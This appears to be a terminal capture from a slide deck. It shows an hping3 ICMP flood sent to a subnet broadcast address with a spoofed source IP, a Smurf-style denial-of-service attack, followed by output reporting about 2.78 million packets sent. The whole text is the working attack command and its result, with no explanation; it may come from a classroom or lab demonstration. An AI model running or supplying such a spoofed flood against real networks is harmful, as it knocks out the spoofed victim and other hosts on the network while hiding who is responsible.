 [Shreyass-MacBook-Pro:~ Shrey$ sudo hping3 -1 --flood -a 192.168.43.60 192.168.43.255
HPING 192.168.43.255 (en0 192.168.43.255): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.43.255 hping statistic ---
2778339 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Shreyass-MacBook-Pro:~ Shrey$